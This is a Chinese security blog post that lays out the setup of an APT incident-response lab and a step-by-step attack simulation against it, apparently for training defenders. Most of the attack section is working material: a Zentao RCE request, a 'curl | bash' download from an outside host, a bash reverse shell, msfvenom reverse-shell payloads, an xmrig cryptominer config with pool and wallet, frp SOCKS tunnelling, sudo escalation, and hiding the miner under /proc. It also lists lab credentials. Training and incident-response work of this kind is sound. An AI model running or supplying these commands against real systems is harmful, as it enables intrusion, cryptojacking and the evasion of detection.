0x00 简介 上次APT入侵应急响应视频发布后,得到了不错的效果,大家主要反馈的两个问题是:靶场环境是否可以分享一下《Linux 应急响应手册》 如何下载关注我们公众号的朋友基本不会有第二个困扰,手 2023-6-27 10:34:16 Author: NOP Team(查看原文) 阅读量:84 收藏
0x00 简介
上次APT入侵应急响应视频发布后,得到了不错的效果,大家主要反馈的两个问题是:
靶场环境是否可以分享一下 《Linux 应急响应手册》 如何下载 关注我们公众号的朋友基本不会有第二个困扰,手册就在公众号上可以直接下载,为了方便不看历史消息的朋友们,我在公众号功能项上新增一个应急响应手册的获取功能

搭建这个靶场环境对不熟悉 Linux 的朋友来说还挺复杂的,不是说直接拷贝给大家就可以解决。当初为了给某单位最真实的感受,我将内部网络做了两次端口转发,转发到我家真实的公网IP端口上,用另一台电脑接手机热点+公网VPS 攻击来模拟的真实APT攻击
显然,录制视频结束后,我就关闭了家里的端口,以减少被攻击的可能性,同时销毁了 VPS ,以免以后使用相同IP的VPS的攻击者给我造成不必要的麻烦
因此,这次我将重复这个过程,从头到尾,完完整整地将环境搭建过程呈现在大家面前,包括安装基本的操作系统,当然,我给视频做了分割,大家可以任意跳过这些基础部分
这里感谢 B 站给用户提供了一个较为舒适的视频分享环境和较为完整的视频呈现功能
APT 入侵应急响应靶场搭建视频已上线 B 站
https://www.bilibili.com/video/BV1FP411i7FW/?share_source=copy_web&vd_source=5f773f5247669e13abbedc3bdcf945c0
下面内容为本次环境搭建,攻击模拟过程中的脚本,大家可以直接观看视频,需要复制粘贴的时候会来找找,当然,对于所有的资料,我们也提供公开下载
https://pan.baidu.com/s/1ZElr1pd14Gqv89DIl4goVA?pwd=qmx5 提取码: qmx5
0x01 基础环境搭建
C&C主机 VPS
Kali - Vultr
msf
sudo apt update
sudo apt install metasploit
fscan
wget https://github.com/shadow1ng/fscan/releases/download/1.8.2/fscan_amd64nuclei
sudo apt install golang-go
sudo apt install nuclei
xmrig
wget https://github.com/xmrig/xmrig/releases/download/v6.19.3/xmrig-6.19.3-focal-x64.tar.gzfrp
wget https://github.com/fatedier/frp/releases/download/v0.49.0/frp_0.49.0_linux_amd64.tar.gz
fscan 扫描
./fscan -h xxx
攻击主机
禅道 exp
POST /zentao/repo-edit-10000-10000.html HTTP/1.1
Host: your-ip
Content-Length: 47
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://your-ip
Referer: http://your-ip/zentao/repo-edit-1-0.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie:zentaosid=984f74a56cc7ef44625511101014965c; lang=zh-cn; device=desktop; theme=default; tab=my; repoBranch=master; windowWidth=1187; windowHeight=658
Connection: close SCM=Subversion&client=`执行的命令`
curl http://1.1.1.1/favicon.jpg | bash
# 生成木马
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > favicon.ico
制作挖矿木马
钱包地址
xmrs1.pool.cn.com:55503
44WkyvPxZqyLza3igQM21veKM2C5hWu37a1UShxNyCJRF4xZ4xhyJTgUAfv16P7RNN23KDnCLdVUnTqmbvhAVkdrSvtud7R
config.json
{
    "api": {
        "id": null,
        "worker-id": null
    },
    "http": {
        "enabled": false,
        "host": "127.0.0.1",
        "port": 0,
        "access-token": null,
        "restricted": true
    },
    "autosave": true,
    "background": false,
    "colors": true,
    "title": true,
    "randomx": {
        "init": -1,
        "init-avx2": -1,
        "mode": "auto",
        "1gb-pages": false,
        "rdmsr": true,
        "wrmsr": true,
        "cache_qos": false,
        "numa": true,
        "scratchpad_prefetch_mode": 1
    },
    "cpu": {
        "enabled": true,
        "huge-pages": true,
        "huge-pages-jit": false,
        "hw-aes": null,
        "priority": null,
        "memory-pool": false,
        "yield": true,
        "asm": true,
        "argon2-impl": null,
        "argon2": [0, 1],
        "cn": [
            [1, 0],
            [1, 1]
        ],
        "cn-heavy": [
            [1, 0],
            [1, 1]
        ],
        "cn-lite": [
            [1, 0],
            [1, 1]
        ],
        "cn-pico": [
            [2, 0],
            [2, 1]
        ],
        "cn/upx2": [
            [2, 0],
            [2, 1]
        ],
        "ghostrider": [
            [8, 0],
            [8, 1]
        ],
        "rx": [0, 1],
        "rx/wow": [0, 1],
        "cn-lite/0": false,
        "cn/0": false,
        "rx/arq": "rx/wow",
        "rx/keva": "rx/wow"
    },
    "opencl": {
        "enabled": false,
        "cache": true,
        "loader": null,
        "platform": "AMD",
        "adl": true,
        "cn-lite/0": false,
        "cn/0": false
    },
    "cuda": {
        "enabled": false,
        "loader": null,
        "nvml": true,
        "cn-lite/0": false,
        "cn/0": false
    },
    "log-file": null,
    "donate-level": 1,
    "donate-over-proxy": 1,
    "pools": [
        {
            "algo": null,
            "coin": null,
            "url": "xmrs1.pool.cn.com:55503",
            "user": "44WkyvPxZqyLza3igQM21veKM2C5hWu37a1UShxNyCJRF4xZ4xhyJTgUAfv16P7RNN23KDnCLdVUnTqmbvhAVkdrSvtud7R",
            "pass": "x",
            "rig-id": null,
            "nicehash": false,
            "keepalive": false,
            "enabled": true,
            "tls": true,
            "tls-fingerprint": null,
            "daemon": false,
            "socks5": "10.0.0.4:1082",
            "self-select": null,
            "submit-to-origin": false
        }
    ],
    "retries": 5,
    "retry-pause": 5,
    "print-time": 60,
    "health-print-time": 60,
    "dmi": true,
    "syslog": false,
    "tls": {
        "enabled": false,
        "protocols": null,
        "cert": null,
        "cert_key": null,
        "ciphers": null,
        "ciphersuites": null,
        "dhparam": null
    },
    "dns": {
        "ipv6": false,
        "ttl": 30
    },
    "user-agent": null,
    "verbose": 0,
    "watch": true,
    "pause-on-battery": false,
    "pause-on-active": false
}
内网 DMZ 主机 A
Ubuntu 22.04
192.168.31.222/10.0.1.3 dmz/A7ciCos9R7MNr(W)#f 双网卡 (桥接 + hostonly)
禅道 18.0 beta1
https://www.zentao.net/download/zentaopms18.0.beta1-81862.html
admin/o1Uhcmxi
网卡配置
/etc/netplan/00-installer-config.yaml
# This is the network config written by 'subiquity'
network:
  ethernets:
    enp0s5:
      dhcp4: no
      dhcp6: no
      addresses:
        - 192.168.31.222/24
      routes:
        - to: default
          via: 192.168.31.1
      nameservers:
        addresses:
          - 114.114.114.114
          - 223.5.5.5
    enp0s6:
      dhcp4: no
      dhcp6: no
      addresses:
        - 10.0.1.3/24
      routes:
        - to: 10.0.1.0/24
          via: 10.0.1.1
      nameservers:
        addresses:
          - 114.114.114.114
          - 223.5.5.5
  version: 2
sudo netplan apply
公网vps 映射 8099 端口
内网 dmz 主机 A web应用存在漏洞;通外网 + 存在 msf 木马
禅道 18.0 beta1
admin/o1Uhcmxi
192.168.31.217 dmz/A7ciCos9R7MNr(W)#f
核心区主机 B
Rocky Linux 9.1 10.0.1.4 admin/123456 hostonly 静态IP
/etc/NetworkManager/system-connections/xxx[ipv4]
method=manual
address=10.0.0.4/24,10.0.0.254
dns=10.0.0.1
ssh key
ssh-keygen
ssh-copy-id [email protected]
核心区主机 C
Ubuntu 20.04 10.0.1.5 sudo 不需要密码 deploy/FsXF99Zg*%T4(ZP$ hostonly 静态IP 将 ssh key 存储在核心主机 C 中
sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults env_reset
Defaults mail_badpass
Defaults secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root ALL=(ALL:ALL) ALL
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command
%sudo ALL=(ALL:ALL) ALL
deploy ALL=(ALL:ALL) NOPASSWD:ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
静态IP
network:
  ethernets:
    ens33:   # 配置的网卡的名称
      addresses: [10.0.0.3/24]   # 配置的静态ip地址和掩码
      dhcp4: false   # 关闭dhcp4
      optional: true
      gateway4: 10.0.0.1 # 网关地址
      nameservers:
        addresses: [10.0.0.1,114.114.114.114]  # DNS服务器地址,多个DNS服务器地址需要用英文逗号分隔开,可不配置
  version: 2
sudo netplan apply
公网IP 端口映射 配置DNS
0x02 攻击过程模拟
1. 攻击 VPS fscan 扫描
fscan -h www.vulndmz.com:8099
favicon.jpg
bash -i >& /dev/tcp/1.1.1.1/8080 0>&1
2. 攻击主机禅道RCE利用
禅道 exp
POST /zentao/repo-edit-10000-10000.html HTTP/1.1
Host: www.vulndmz.com:8099
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5408.146 Safari/537.36
Content-Length: 26
Content-Type: application/x-www-form-urlencoded
Cookie: zentaosid=fe7322effcc7b516a8c24ba616d81a22; lang=zh-cn; device=desktop; theme=default
X-Requested-With: XMLHttpRequest
Referer: http://www.vulndmz.com:8099/zentao/repo-edit-1-0.html
Accept-Encoding: gzipSCM=Subversion&client=`id`
curl http://1.1.1.1/favicon.jpg | bash
https://github.com/0xf4n9x/Zentao-Captcha-RCE/tree/master
msfvenom -p cmd/unix/reverse_bash LHOST=207.148.114.145 LPORT=4445 -f raw > favicon.ico
3. 确定网络信息
ip addr
4. 上传工具
上传服务端程序(fscan、frps、frps.ini)和 客户端程序(frpc、frpc.ini、xmrig、config.json)
打包并上传工具
fscan 重命名为 javac
tar -zcvf server.tar.gz ./server
tar -zcvf client.tar.gz ./clientupload /home/ubuntu/peixun/server.tar.gz /tmp/
upload /home/ubuntu/peixun/client.tar.gz /tmp/
frps.ini
[common]
bind_port = 7000
frpc.ini
[common]
server_addr = 192.168.31.217
server_port = 7000[sock5]
type = tcp
remote_port = 1080
plugin = socks5
use_encryption = true
use_compression = true
5. fscan 扫描发现弱口令
python3 -c 'import pty;pty.spawn("/bin/bash")'
fscan -h 10.0.1.0/24
6. 登录主机
meterpreter > portfwd add –l 1022 –p 22 –r [target host]
7. 核心服务器B histroy
发现连接过服务器 C
ssh [email protected]
8. sudo -l 发现无需密码
sudo -l
sudo -i
9. 下载挖矿程序
dmz A 搭建 http 服务器 下载挖矿程序和frp
10. Core C搭建 socks5
这是黑客想错了逻辑
11. DMZ A 搭建 socks5
在 DMZ A 上
./frps -c frps.ini
./frpc -c frpc.ini
12. Core C 运行挖矿程序
13. Core C 隐藏挖矿程序
mkdir .hidden
sudo mount -o bind .hidden /proc/1234top
# 确认无误后满意离开
14. 搭建完毕
0x03 往期文章
如有侵权请联系:admin#unsafe.sh